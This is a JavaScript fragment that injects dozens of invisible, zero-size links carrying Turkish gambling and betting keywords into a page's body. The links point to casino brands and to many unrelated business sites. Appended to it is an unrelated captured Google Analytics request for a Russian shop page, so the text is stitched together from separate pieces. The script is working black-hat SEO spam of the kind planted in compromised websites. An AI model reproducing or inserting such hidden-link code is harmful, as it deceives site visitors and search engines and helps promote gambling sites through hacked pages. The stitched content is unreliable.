var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=720422194&t=pageview&_s=1&dl=https%3A%2F%2Fmuzlider.ru%2Fcatalog%2Fgitary%2Faksessuary_i_komplektuyushchie%2Ffiksatory_strun%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%84%D0%B8%D0%BA%D1%81%D0%B0%D1%82%D0%BE%D1%80%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D1%80%D1%83%D0%BD%20-%20%D0%9E%D0%9E%D0%9E%20%C2%AB%D0%9C%D1%83%D0%B7%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%C2%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=985347096&gjid=418651921&cid=794126463.1768989340&tid=UA-92588939-1&_gid=485563699.1768989340&_r=1&_slc=1&z=903805904
body_size: -449
content:
2,cG-9PMLB285DN